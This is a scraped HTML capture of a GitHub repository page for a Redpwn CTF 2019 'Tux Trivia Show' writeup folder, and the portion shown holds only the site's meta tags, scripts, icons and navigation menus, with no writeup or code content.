<title>CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="CCD9:7C06:15B4070:1642720:6412245C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6f7539a91ed76e9b696fdb424f60b0369fd123c79adaa8d1caa75bd9f85289b6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDQ0Q5OjdDMDY6MTVCNDA3MDoxNjQyNzIwOjY0MTIyNDVDIiwidmlzaXRvcl9pZCI6IjE1OTY3MjMwMzI0ODY5Nzg2NTIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="cdcbe8ae21d2b5adb4c682f101fbdbb282e5792c41e2e2d10d32b4c3b312375a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:107017690" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts - CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/cfcaee5bfd8b050eff80a53235452fe8f8c1d1fdefe8ccc9425864e6e48f47cf/wr47h/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups" /><meta name="twitter:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts - CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/cfcaee5bfd8b050eff80a53235452fe8f8c1d1fdefe8ccc9425864e6e48f47cf/wr47h/CTF-Writeups" /><meta property="og:image:alt" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts - CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups" /><meta property="og:url" content="https://github.com/wr47h/CTF-Writeups" /><meta property="og:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts - CTF-Writeups/2019/Redpwn CTF 2019/Tux Trivia Show at master · wr47h/CTF-Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/wr47h/CTF-Writeups git https://github.com/wr47h/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="32815207" /><meta name="octolytics-dimension-user_login" content="wr47h" /><meta name="octolytics-dimension-repository_id" content="107017690" /><meta name="octolytics-dimension-repository_nwo" content="wr47h/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="107017690" /><meta name="octolytics-dimension-repository_network_root_nwo" content="wr47h/CTF-Writeups" />
<link rel="canonical" href="https://github.com/wr47h/CTF-Writeups/tree/master/2019/Redpwn%20CTF%202019/Tux%20Trivia%20Show" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="107017690" data-scoped-search-url="/wr47h/CTF-Writeups/search" data-owner-scoped-search-url="/users/wr47h/search" data-unscoped-search-url="/search" data-turbo="false" action="/wr47h/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="iqpp8gL5VVKEP3S0PuFb1J3CSBSAw4aGNpZmp5QaN44kQAtmg4tUnGpQYt8qtWXUWKAnY6gR1J2DBH9qfqY0bA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
